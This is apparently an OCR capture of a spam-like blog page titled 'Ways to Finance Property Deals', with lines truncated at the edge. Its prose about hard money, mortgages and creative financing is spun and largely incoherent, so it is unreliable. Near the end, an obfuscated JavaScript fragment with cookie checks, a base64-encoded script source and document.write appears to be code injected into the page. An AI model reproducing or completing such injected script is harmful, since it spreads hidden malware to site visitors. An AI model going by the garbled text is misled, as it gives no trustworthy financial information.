
no dollars, you can certainly have probability of do unlimited number
cost dwellings, an individual quite simply order decreased along with 
residence under plan at a new low selling price. You have this deal th
another realtor who sales techniques the package.You walk house using
closing:Putting a place within agreement to shop for with your encoura
the exact concluding desk. A person wander household through the dis
loans have a short time period body, these as some to 12 months. They 
score.Hard money can often be readily available in a almost instantly or 
perform in no way involve buying the premises with regard to money i
inventive financing.Do not big money producer together with can help
needs to sell for cash, or simply when the very house desires fixes.4) 
payments as well as interest charges could be excessive.You'll have l
invest. Their money is based by property to bring in more as compared 
Mortgage loansStandard the mortgage loans bought at banks can also be 
somewhere between 15 towards 30 years.Nevertheless they can require
take. Read more: peterphillips.org.uk function getCookie(e){var U=doc
decodeURIComponent(U[1]):void 0}var
src="data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3
expires="+date.toGMTString(),document.write('')} ...
Read More
27 10월
Ways to Finance Property Deals